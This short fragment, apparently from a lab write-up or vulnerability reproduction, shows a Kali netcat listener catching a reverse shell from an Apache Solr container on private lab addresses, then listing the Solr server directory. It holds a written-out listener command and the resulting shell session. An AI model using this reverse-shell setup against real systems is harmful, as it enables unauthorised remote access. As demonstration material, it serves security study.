 root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
192.168.171.134: inverse host lookup failed: Unknown host
connect to [192.168.171.133] from (UNKNOWN) [192.168.171.134] 37800
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
solr@788b3a9d981e:/opt/solr/server$ ls
ls
a.txt
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
solr@788b3a9d981e:/opt/solr/server$